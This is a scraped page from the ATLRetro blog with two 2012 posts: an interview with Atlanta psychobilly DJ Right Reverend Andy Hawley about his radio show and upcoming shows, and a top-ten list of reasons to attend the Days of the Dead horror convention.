href="https://atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://atlretro.com/tag/tattoo/" rel="tag">tattoo</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/08/09/revandy/">Kool Kat of the Week: Getting Ready for a Rockabilly Rumble in Little 5 Points with Right Reverend Andy</a></h2>
            Posted on: <strong>Aug 9th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy1.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-6413" title="andy1" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy1.jpg" alt="" width="336" height="504" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy1.jpg 480w, https://atlretro.com/wp-content/uploads/2012/08/andy1-200x300.jpg 200w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a>For almost a decade, the <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">Right Reverend Andy Hawley</a></strong> has been at the pulpit of Atlanta&#8217;s rockabilly revival as the DJ of <strong>Psychobilly Freakout</strong> (now airing Mondays from 8-10 p.m. on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong> Internet radio and live at area events) and also for the many &#8216;billy events he has organized. This <strong>Saturday August 10</strong>, he&#8217;s hosting a <strong><a href="https://www.facebook.com/events/170190016445470/" target="_blank">Rumble in Little 5 Points</a></strong> at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>, long the temple of Atlanta&#8217;s rockabilly/psychobilly scene, with a great line-up headlined by <strong><a href="https://www.myspace.com/hitest" target="_blank">Hi-Test</a></strong> and including <strong><a href="https://www.facebook.com/pages/Sonoramic-Commando/336951419116" target="_blank">Sonoramic Commando</a>, <a href="https://www.facebook.com/pages/atomic-boogie/233459697119" target="_blank">Atomic Boogie</a>, <a href="https://www.facebook.com/pages/Junior-Dolan-And-Cash/227330885929?ref=ts" target="_blank">Junior, Dolan &amp; Cash</a></strong> and<a href="https://www.facebook.com/GrimRooster" target="_blank"> <strong>Grim Rooster</strong></a>, so we thought it&#8217;s high time we declare the minister of one of our favorite Retro musical styles <strong>Kool Kat of the Week</strong>&#8230;</p>
<p><em><strong>ATLRetro:</strong> What’s so special about <strong>Hi-Test</strong> and why does their return warrant a Rumble?</em></p>
<p><strong>Rev Andy:</strong> Hi-Test is one of those bands that any other band would have a hard time following. Their music is in-your-face and when you listen it goes straight to your core. They put on one hell of a stage show and all four guys are incredibly talented musicians! If you’ve never seen Hi-Test, then you’re truly missing out.</p>
<p><em>What else is happening at The Rumble?</em></p>
<p>A: We’re also having an unofficial CD release for <strong>Sonoramic Commando</strong>’s new album <strong>HANG AROUND</strong> <em>[Ed. note: Read Slim&#8217;s <strong><a href="https://www.atlretro.com/2012/04/25/retro-review-hang-around-by-sonoramic-commando/" target="_blank">Retro Review here</a></strong>]</em>, and you need to come early to catch the new punk country band <strong>Grim Rooster</strong>!</p>
<p><em>How did you discover rockabilly/psychobilly? And was there a key turning point when you decided to devote your life to keeping these Retro music styles alive?</em></p>
<p>I grew up with parents who listened to <strong>Elvis</strong>, <strong>Cash</strong> and all those old cats from the <strong>Sun Records</strong> days. When I hit high school, I stopped listening and began buying heavy metal albums. Toward my late twenties, I migrated back to what I grew up on and eventually went to my first local rockabilly show, which featured Sonoramic Commando. When I had the chance to start a ‘billy radio show, I grabbed the bull by the horns.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy3.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-6415" title="andy3" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy3.jpg" alt="" width="288" height="432" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy3.jpg 480w, https://atlretro.com/wp-content/uploads/2012/08/andy3-200x300.jpg 200w" sizes="auto, (max-width: 288px) 100vw, 288px" /></a>How did you become a Right Reverend?</em></p>
<p>It began as something fun I decided to do one afternoon. I came in to do my show at <a href="https://www2.gsu.edu/~www885/index.html" target="_blank"><strong>Album 88</strong> </a>(<strong>88.5FM</strong>) and told the DJ before my show went on I had become ordained through the Universal Life Church. Without prompting her, she ended her shift by saying, “Coming up next is <strong>Psychobilly Freakout</strong> with Reverend Andy!” Years later, <a href="https://twitter.com/richsullivan" target="_blank"><strong>Sully</strong> </a>from <strong><a href="https://929dave.cbslocal.com/" target="_blank">daveFM</a></strong> would add the “Right” part to add some flourish. Now, I’m active outside the studio with my role as the high priest of rock ‘n’ roll getting folks deep fried and sanctified with the help of roots music!</p>
<p><em>Why Psychobilly Freakout?</em></p>
<p><em></em>This name (and song) encapsulated the theme for what I wanted my show to become. Honestly, it came down to naming it this or “<strong>Rockabilly Rebel</strong>,” after a <strong><a href="https://hillbillyhellcats.tumblr.com/" target="_blank">Hillbilly Hellcats</a></strong> song. The program director for Album 88 wanted to differentiate my show from the country show, so I went with the Freakout. The first time I interviewed <strong>Jim Heath</strong> (<strong><a href="https://www.reverendhortonheat.com/" target="_blank">Reverend Horton Heat</a></strong>), I told him I had named my show after one of his songs. He told me, “You better make it live up to the name,” and I think I have, eight years going.</p>
<p><em>For the uninitiated, what makes a great rockabilly and/or psychobilly band?</em></p>
<p>The band should capture your attention with their sound and stage presence. It may add to the stereotype, but they need to be dressed the part &#8211; no loafers on stage! A great rockabilly band should be sonically sound, know and love their songs, and avoid being “shoegazers” on stage. If someone wants to start a band, go watch and listen to <strong>Gene Vincent, Elvis Presley, Billy Lee Riley</strong>, and figure out how their music speaks to you. Turn that sound into your own. <strong>Little Richard</strong> once told me, “Everything has already been done. You just have to pick something up and figure out how to make it your own.”</p>
<p><em>How long have you been doing your Monday night shows on <strong>Garage 71</strong>?</em></p>
<p>Last month marks three years on Garage 71, but my show has been around much longer. I started it on Album 88 in August of 2004, so the show has now been around 8 years! It had a brief stint on <strong><a href="https://www.wrek.org/" target="_blank">WREK</a></strong> (<strong>91.1FM</strong>) and as a podcast. No matter what, this is my show and I’m sure the name will be associated with me for years to come.</p>
<p style="text-align: left;"><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy4.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-6416" title="andy4" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy4.jpg" alt="" width="576" height="383" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy4.jpg 720w, https://atlretro.com/wp-content/uploads/2012/08/andy4-300x199.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>What are a few bands and performers who are exciting you now?</em></p>
<p>I’m really digging the sound of <strong><a href="https://www.jdmcpherson.com/" target="_blank">JD McPherson</a></strong> [<em>Ed. note: Read our <strong>Retro Review</strong> of JD&#8217;s latest album <strong><a href="https://www.atlretro.com/2012/05/10/slim1/" target="_blank">here</a></strong></em>]. Holy crap, this guy has captured the classic essence of rockabilly and jump blues, and he’s very exciting to watch perform! Check out <strong><a href="https://www.facebook.com/sasquatchband" target="_blank">King Sickabilly &amp; His Full Moon Boys</a></strong> if you’re into <strong>Johnny Cash</strong>. His songs, even toned down, speak volumes. Exploring the past I’ve recently acquired a love for <strong><a href="https://www.facebook.com/pages/The-Queers/156515077754764" target="_blank">The Queers</a></strong> and <strong><a href="https://www.thecult.us/" target="_blank">The Cult</a></strong>. I don’t know how I let those two bands stay under my radar for so long. And if you don’t own any, go buy some <strong><a href="https://www.facebook.com/pages/LONE-WOLF-one-man-band/136426406407666" target="_blank">Lone Wolf OMB</a></strong> and <strong><a href="https://www.ronniedawson.com/" target="_blank">Ronnie Dawson</a></strong> right now!</p>
<p><em>You DJ regularly at <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie’s Rockabilly Lounge</a> </strong>(bimonthly at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a></strong>), her new <a href="https://www.facebook.com/events/270889003018223/" target="_blank"><strong>Mad Lib-Ations</strong> </a>(Thursdays at <strong><a href="https://www.facebook.com/pages/Little-5-Points-Corner-Tavern/100876936623236" target="_blank">Corner Tavern</a></strong> in L5P)and many other of her events. How did you both meet each other and why do you enjoy working with her so much?</em></p>
<p>I believe a mutual friend had us meet a few years ago. When she began working on her first Rockabilly Lounge, said friend told her her event wouldn’t be complete without getting me involved. Since then, she and I have worked together on many events and you’re guaranteed a good time! If you can’t enjoy yourself at one of our shows, then you should be flogged.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/08/andy5.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-6417" title="andy5" src="https://www.atlretro.com/wp-content/uploads/2012/08/andy5-300x288.jpg" alt="" width="300" height="288" srcset="https://atlretro.com/wp-content/uploads/2012/08/andy5-300x288.jpg 300w, https://atlretro.com/wp-content/uploads/2012/08/andy5.jpg 477w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>What’s next for the Right Reverend Andy, i.e. what should our readers mark their calendars for?</em></p>
<p>I have a few more events in the works before the end of the year. I’m working on bringing <strong><a href="https://www.facebook.com/pages/The-Hillbilly-Casino/290539757644942?ref=ts" target="_blank">Hillbilly Casino</a></strong> back to Atlanta, a <strong><a href="https://www.facebook.com/pages/Rocket-350/106730156022211" target="_blank">Rocket 350</a></strong> reunion, and one of the musicians I mentioned in this article will be playing Atlanta in November (his manager asked I not discuss details). I’m also collaborating on a <strong>book</strong> about rockabilly lifestyle from the past 60 years &#8211; this is in the very early stages. I’m lending my voice to the <strong><a href="https://www.l4d.com/blog/" target="_blank">Left 4 Dead 2</a></strong> video game &#8211; you’ll find me voicing multiple characters in some upcoming downloadable content! I’m a geek at heart, so hearing my voice in a video game is pretty darn cool! You’ll also find my own <strong>Website</strong> launching in the next couple of weeks so people can keep track of my new and ongoing projects.</p>
<p><em>Until the Website launches, keep up with <strong>Reverend Andy</strong> at <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">rightrevandy.blogspot.com</a></strong> and <a href="https://twitter.com/revandy" target="_blank">twitter.com/revandy</a>. All photos are courtesy of Andy Hawley.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/88-5/" rel="tag">88.5</a>, <a href="https://atlretro.com/tag/91-1-fm/" rel="tag">91.1 fm</a>, <a href="https://atlretro.com/tag/album-88/" rel="tag">Album 88</a>, <a href="https://atlretro.com/tag/andy-hawley/" rel="tag">Andy Hawley</a>, <a href="https://atlretro.com/tag/atomic-boogie/" rel="tag">Atomic Boogie</a>, <a href="https://atlretro.com/tag/billy-lee-riley/" rel="tag">Billy Lee Riley</a>, <a href="https://atlretro.com/tag/corner-tavern/" rel="tag">Corner Tavern</a>, <a href="https://atlretro.com/tag/davefm/" rel="tag">daveFM</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/full-moon-boys/" rel="tag">Full Moon Boys</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/gene-vincent/" rel="tag">Gene Vincent</a>, <a href="https://atlretro.com/tag/grim-rooster/" rel="tag">Grim Rooster</a>, <a href="https://atlretro.com/tag/hang-around/" rel="tag">Hang Around</a>, <a href="https://atlretro.com/tag/hi-test/" rel="tag">Hi-Test</a>, <a href="https://atlretro.com/tag/hillbilly-casino/" rel="tag">Hillbilly Casino</a>, <a href="https://atlretro.com/tag/hillbilly-hellcats/" rel="tag">Hillbilly Hellcats</a>, <a href="https://atlretro.com/tag/jd-mcpherson/" rel="tag">JD McPherson</a>, <a href="https://atlretro.com/tag/jim-heath/" rel="tag">Jim Heath</a>, <a href="https://atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://atlretro.com/tag/junior-dolan-cash/" rel="tag">Junior Dolan &amp; Cash</a>, <a href="https://atlretro.com/tag/kick-sickabilly/" rel="tag">Kick Sickabilly</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/l5p/" rel="tag">L5P</a>, <a href="https://atlretro.com/tag/left-4-dead-2/" rel="tag">Left 4 Dead 2</a>, <a href="https://atlretro.com/tag/little-5-points/" rel="tag">Little 5 Points</a>, <a href="https://atlretro.com/tag/little-five-points/" rel="tag">Little Five Points</a>, <a href="https://atlretro.com/tag/little-richard/" rel="tag">Little Richard</a>, <a href="https://atlretro.com/tag/lone-wolf-omb/" rel="tag">Lone Wolf OMB</a>, <a href="https://atlretro.com/tag/mad-lib-ations/" rel="tag">Mad Lib-Ations</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/mon-cheries-rockabilly-lounge/" rel="tag">Mon Cherie's Rockabilly Lounge</a>, <a href="https://atlretro.com/tag/psychobilly/" rel="tag">psychobilly</a>, <a href="https://atlretro.com/tag/psychobilly-freakout/" rel="tag">Psychobilly Freakout</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/reverend-horton-heat/" rel="tag">Reverend Horton Heat</a>, <a href="https://atlretro.com/tag/right-reverend-andy/" rel="tag">Right Reverend Andy</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/rockabilly-rebel/" rel="tag">Rockabilly Rebel</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/ronnie-dawson/" rel="tag">Ronnie Dawson</a>, <a href="https://atlretro.com/tag/rumble/" rel="tag">Rumble</a>, <a href="https://atlretro.com/tag/sonoramic-commando/" rel="tag">Sonoramic Commando</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/sully/" rel="tag">Sully</a>, <a href="https://atlretro.com/tag/sun-records/" rel="tag">Sun Records</a>, <a href="https://atlretro.com/tag/the-cult/" rel="tag">The Cult</a>, <a href="https://atlretro.com/tag/the-queers/" rel="tag">The Queers</a>, <a href="https://atlretro.com/tag/wras/" rel="tag">WRAS</a>, <a href="https://atlretro.com/tag/wrek/" rel="tag">WREK</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/03/07/dotd/">The Horror Con! The Horror Con! Our Top 10 Retro Reasons to Brave the Days of the Dead</a></h2>
            Posted on: <strong>Mar 7th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/03/dotd.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-5022" title="dotd" src="https://www.atlretro.com/wp-content/uploads/2012/03/dotd.jpg" alt="" width="180" height="246" /></a>For some time, Atlanta has boasted a fearsome fright scene—we’d even argue that it’s one of the best in the nation—thanks to the mad maniacs behind the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a>, <a href="https://www.facebook.com/groups/75340892528/" target="_blank">Splatter Cinema</a>, <a href="https://www.gorehoundproductions.com/" target="_blank">Gorehound Productions</a>, <a href="https://www.atlretro.com/2011/10/14/tis-the-season-to-be-spooky-netherworld%E2%80%99s-billy-messina-raises-your-darkest-retro-nightmares-and-treats-you-to-raw-meat/" target="_blank">Netherworld</a>, <a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/" target="_blank">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">Chambers of Horror</a>, <a href="https://www.atlretro.com/2011/11/02/the-horror-the-horror-philip-nutman-unearths-the-2011-buried-alive-film-fest-nov-11-12-at-the-plaza-theatre/" target="_blank">Buried Alive Film Festival</a>, <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Rock N Roll Monster Bash</a>, <a href="https://www.deargodnomovie.com/" target="_blank">DEAR GOD! NO!</a></strong>… But the city weirdly never has hosted a full-out horror con.</p>
<p><strong><a href="https://www.daysofthedead.net/atlanta/index." target="_blank">DAYS OF THE DEAD</a></strong> aims to right that wrong this weekend with a thieves’ gallery of men behind masks, scream queens and cult movie idols, both classic and contemporary. The action takes place a bit south at the <strong><a href="https://www.daysofthedead.net/atlanta/hotel" target="_blank">Wyndham Peachtree Conference Center</a></strong>, south of the airport in Peachtree City, Friday 5 p.m.- 11 p.m., Sat. 11 a.m.-2 a.m. and Sun. 11 a.m.-5 p.m. Here are our top 10 Retro reasons why you need to go…</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/riff7.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5074" title="riff7" src="https://www.atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg" alt="" width="168" height="154" srcset="https://atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg 300w, https://atlretro.com/wp-content/uploads/2012/03/riff7.jpg 334w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>Riff Randell and Kate Rambo!</strong><br />
We’re still fantasizing of hanging with the <strong>Ramones</strong> and blowing up our high school, even after all these years, so we can’t think of anything more awesome than to meet and get the autographs of <strong>P.J. Soles</strong> and <strong>Dey Young</strong>, the actresses behind Joey’s biggest fan and the sexiest budding nuclear physicist ever to attend <strong>ROCK ‘N’ ROLL HIGH SCHOOL</strong> (1979). In case you’re too young to know this cult classic, get yourself educated by reading <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">Mark Arson’s Retro Review here.</a></strong></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5078" title="sidhaig" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="" width="139" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>Sid Haig!</strong><br />
Sid is one of those rare B-movie icons and character actors whose career spans the decades from Jack Hill’s blaxploitation films of the 1970s to the chaotic <strong>Captain Spaulding</strong> of <strong>Rob Zombie’s HOUSE OF 1000 CORPSES</strong> and <strong>THE DEVIL’S REJECTS</strong>. In our book, the latter is a modern exploitation classic and arguably the best of Zombie’s movies. Quite frankly you scared the sh-t out of us and since we’re not easily scared, for that we salute you, Sid, as a true master of horror. And OK, it’s pretty darned cool that your co-star <strong>Bill Moseley</strong> is going to be there, too, and both of you share a panel at noon Sunday.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/quigley_1.png"><img loading="lazy" decoding="async" class="alignleft  wp-image-5080" title="quigley_1" src="https://www.atlretro.com/wp-content/uploads/2012/03/quigley_1-240x300.png" alt="" width="144" height="180" srcset="https://atlretro.com/wp-content/uploads/2012/03/quigley_1-240x300.png 240w, https://atlretro.com/wp-content/uploads/2012/03/quigley_1.png 340w" sizes="auto, (max-width: 144px) 100vw, 144px" /></a>Sexy Scream Queens!</strong><br />
A horror con wouldn’t be a horror con without a bevy of beautiful scream queens. I know it’s fun, guys, to get an autograph and pose for a pic, but we’re jazzed to hear what these gals have to say about their stints as the victim, too. Looking forward to that opportunity at the Scream Queens Panel Sat. at 2 p.m. featuring <strong>Linnea Quigley</strong> (<strong>NIGHT OF THE DEMONS 1 &amp; 2, RETURN OF THE LIVING DEAD)</strong>, <strong>Barbara Crampton</strong> (<strong>RE-ANIMATOR, FROM BEYOND, TRANCERS 1 &amp; 2</strong>), PJ Soles (who also of course was in John Carpenter&#8217;s original <strong>HALLOWEEN</strong> and <strong>CARRIE</strong>), and &#8220;honorary scream queen&#8221; <strong>Mark Patton</strong> (<strong>NIGHTMARE ON ELM STREET 2</strong>)</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/kosana.png"><img loading="lazy" decoding="async" class="alignright  wp-image-5082" title="kosana" src="https://www.atlretro.com/wp-content/uploads/2012/03/kosana-217x300.png" alt="" width="137" height="189" srcset="https://atlretro.com/wp-content/uploads/2012/03/kosana-217x300.png 217w, https://atlretro.com/wp-content/uploads/2012/03/kosana.png 225w" sizes="auto, (max-width: 137px) 100vw, 137px" /></a>Vintage Zombies!</strong><br />
Being that <strong>THE WALKING DEAD</strong> is filmed inAtlanta, it seems perfectly unnatural to have a few of its zombies as con guests. But we have to admit we’re more excited about meeting <strong>George Koshana</strong> (Sheriff McClelland) and <strong>John Russo</strong> (screenwriter) from the original <strong>NIGHT OF THE LIVING DEAD</strong> (1968). In fact, we’re just tickled blood-red that they’re still on the con circuit, especially after the sad recent loss of <strong>Bill Hinzman</strong>. Glad we met him down at Spooky Empire in Orlando a few years ago.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5084" title="morte" src="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg" alt="" width="128" height="192" /></a>Home-Grown Horror!</strong><br />
While the Hollywood stars may be the headliners, another cool thing about Days of the Dead is it also embraces our local Atlanta scary subculture. At midnight Friday, the gory gang at Atlanta’s adult haunted attraction <strong>Chambers of Horror</strong> is hosting an adults-only <strong><a href="https://www.facebook.com/events/188530281256357/" target="_blank">Rock N Roll Torture Lounge</a></strong>. Watch lovely ladies spin the Wheel of Torture and win prizes as the <strong>Right</strong> <strong><a href="https://www.facebook.com/pages/Reverend-Andy/145544182172000" target="_blank">Reverend Andy</a></strong>, of <strong>Psychobilly Freakout</strong> on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong>, spins horror rock and punk hits. Then at 8 p.m. <strong><a href="https://www.facebook.com/groups/154516548062/" target="_blank">Professor Morte</a></strong>, <strong>Persephone</strong> and the <strong>Silver Scream Spookshow</strong> will be throwing a special bonus show exclusive to Days of the Dead. Be there and be scared!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/09/Dear-God-Know.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-2609" title="Dear God Know" src="https://www.atlretro.com/wp-content/uploads/2011/09/Dear-God-Know.jpg" alt="" width="156" height="230" /></a>Macabre Movies!</strong><br />
Don’t just meet the stars, take a little time out to catch a few movies. Our favorite picks, of course, are cult classics, both old and new. <strong>Linnea Quigley</strong> hosts a special workprint screening of ‘80s cult classic <strong>RETURN OF THE LIVING DEAD</strong>, featuring alternate scenses, takes and 15 minutes of footage never screened to the public, Friday night at 9 p.m.  Then on Saturday, <strong>DEAR GOD! NO!</strong> has been generating quite a buzz on the festival circuit for its over-the-top authenticity as a homage to ‘70s exploitation films, and you have another chance to see it at 3 p.m. Catch up on our crazy interview with director <strong>Jimmy Bickert <a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/fleam.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-5088" title="fleam" src="https://www.atlretro.com/wp-content/uploads/2012/03/fleam.jpg" alt="" width="180" height="225" /></a>Creepy Costumes!</strong><br />
Be sure and pack your most frightening recreation of a horror icon, or at least your camera, as Days of the Dead serves up several costume events. On Friday night, dance until you drop dead at the <strong>Monsters Among Us Costume Ball</strong>, a Phantom Ball-themed costume party with DJs spinning. Then the best of the best compete at 4:30 p.m. Sat. in <strong>Wickedbeard’s Costume Contest</strong>. Finally Sunday, don your best zombie make-up with a <strong>Zombie Best in Show Contest</strong>, co-horror-hosted by <strong><a href="https://www.facebook.com/Mr.Fleam" target="_blank">Argos T. Fleam</a></strong> and Atlanta&#8217;s own <strong>Professor Morte</strong>. We’re informed that experts will judge on zombie poise, form, dexterity and talent. Dripping, dribbling, drooling and loss of appendage will reflect negatively on your final scores.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/deadends.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-5089" title="deadends" src="https://www.atlretro.com/wp-content/uploads/2012/03/deadends.jpg" alt="" width="180" height="87" /></a>Custom Hearses!</strong><br />
Even if you’re not ready for that final ride to the graveyard, it’s always pretty amazing to see custom hearses done up with all the creativity of vintage hotrods. All day Saturday members of Atlanta’s <strong><a href="https://www.nationalhearse.org/" target="_blank">Dead Ends Hearse Club</a></strong> will be showing off their wheels the <strong>Hell on Wheels Hearse Show</strong>, with raffles and giveaways and a contest for best of hearse at 2 p.m.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/Thecrow.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5090" title="Thecrow" src="https://www.atlretro.com/wp-content/uploads/2012/03/Thecrow-214x300.jpg" alt="" width="150" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/03/Thecrow-214x300.jpg 214w, https://atlretro.com/wp-content/uploads/2012/03/Thecrow.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>The Man Behind THE CROW!</strong><br />
<strong>THE CROW</strong> began as a comic book with a cult/goth following about a mild-mannered guy returned from the dead to wreak revenge on the human monsters who raped and murdered his true love. Beautifully drawn and written, the haunting and violent tale by <strong><a href="https://jamesobarr.typepad.com/my_weblog/" target="_blank">James O’Barr</a></strong> inevitably caught Hollywood attention but seemed destined for another fatal turn with the tragic death of star <strong>Brandon Le</strong>e, son of <strong>Bruce Lee</strong>, on the set. James has made Atlanta comics con and DragonCon appearances before, but it always make us smile to see him back because not only is he an amazing artist but also one of the sweetest guys on the planet. Be sure and ask him to show you the portfolio of what he’s been up to lately, and yeah, you can tell him we told you to.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/diamondstar.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5092" title="diamondstar" src="https://www.atlretro.com/wp-content/uploads/2012/03/diamondstar.jpg" alt="" width="240" height="196" /></a>Spooktacular Shopping!</strong><br />
Horror cons are a great place to stock up on , and from the list of vendors booked for this weekend, we’re definitely bringing some extra cash and credit card. <strong><a href="https://www.hollywoodbookandposter.com/" target="_blank">Hollywood Book &amp; Poster</a></strong> always packs a super selection of vintage horror posters, stills, books, scripts and more at reasonable prices. And stop and say hi at the <strong><a href="https://www.facebook.com/pages/DiamondStarHalo/148048281910475" target="_blank">Diamond Star Halo</a></strong> table to <strong>ATLRetro Contributing Editor and <a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a> proprietress extraordinaire Jennifer Belgard</strong>, who has really revved up our own <strong><a href="https://www.atlretro.com/category/shop-around/" target="_blank">Shop Around</a></strong> section. For a full vendor and artist line-up, click <strong><a href="https://www.daysofthedead.net/atlanta/vendors" target="_blank">here</a></strong>.</p>
<p><em>Those are just our top 10 reasons to come, of course. Yours may be <strong>Gary</strong> and <strong>Jake Busey, Roddy Piper, Jeff Burr, Tyler Mane</strong> or any of the other many guests. We don’t judge. We just say if you don’t support your local horror con, the first could be the last so get yourself down to Peachtree City and let’s have a fiendishly fun time together.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/argos-t-fleam/" rel="tag">argos t fleam</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/barbara-crampton/" rel="tag">barbara crampton</a>, <a href="https://atlretro.com/tag/bill-hinzman/" rel="tag">bill hinzman</a>, <a href="https://atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://atlretro.com/tag/brandon-lee/" rel="tag">Brandon Lee</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/custom-hearses/" rel="tag">custom hearses</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/dead-ends-hearse-club/" rel="tag">dead ends hearse club</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://atlretro.com/tag/dey-young/" rel="tag">dey young</a>, <a href="https://atlretro.com/tag/diamond-star-halo/" rel="tag">Diamond Star Halo</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/gary-busey/" rel="tag">gary busey</a>, <a href="https://atlretro.com/tag/george-koshana/" rel="tag">george koshana</a>, <a 